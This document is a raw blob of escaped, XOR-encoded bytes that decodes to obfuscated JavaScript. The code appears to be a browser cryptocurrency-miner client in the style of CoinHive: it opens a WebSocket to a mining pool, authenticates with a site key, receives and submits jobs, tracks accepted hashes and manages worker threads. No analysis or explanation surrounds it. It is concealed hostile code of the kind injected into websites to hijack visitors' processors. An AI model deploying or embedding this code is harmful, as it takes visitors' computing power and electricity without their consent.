1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d